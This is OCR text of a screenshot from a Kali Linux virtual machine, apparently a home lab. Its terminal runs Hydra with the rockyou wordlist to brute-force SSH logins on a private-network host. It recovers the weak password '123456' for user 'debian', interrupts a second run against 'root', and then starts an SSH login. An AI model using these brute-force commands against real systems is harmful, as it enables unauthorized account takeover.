 Kali (Instantánea 1) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 20:57
Papelera Carpeta pe...
debian@debian: ~
Archivo Acciones Editar Vista Ayuda
Sistem
(kali㉿kali)-[~]
$ hydra -l debian -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-20 20:51:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://192.168.1.137:22/
[22][ssh] host: 192.168.1.137 login: debian password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-20 20:51:19
(kali㉿kali)-[~]
$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-20 20:51:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://192.168.1.137:22/
[STATUS] 280.00 tries/min, 280 tries in 00:01h, 14344123 to do in 853:50h, 12 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
(kali㉿kali)-[~]
$ ssh debian@192.168.1.137
The authenticity of host '192.168.1.137 (192.168.1.137)' can't be established.
ED25519 key fingerprint is SHA256:y+azUUsJLjX3WV8+EjMaTB4WybvwH7XBLCt7vp3zvLg.
This key is not known by any other names.
CTRL DERECHA